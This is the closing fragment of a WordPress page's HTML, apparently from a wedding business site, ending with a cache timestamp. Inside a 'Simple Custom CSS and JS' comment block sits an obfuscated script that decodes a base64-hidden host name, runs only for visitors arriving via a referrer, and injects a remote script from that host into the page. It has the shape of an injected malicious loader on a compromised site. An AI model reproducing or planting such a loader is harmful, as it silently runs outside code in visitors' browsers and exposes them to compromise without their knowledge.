//# sourceURL=https://taariniweddings.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c6be2420b753979785195754aa344d79 -->
<!-- end Simple Custom CSS and JS -->
<!-- BLOGROLL-->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 14:59:36 -->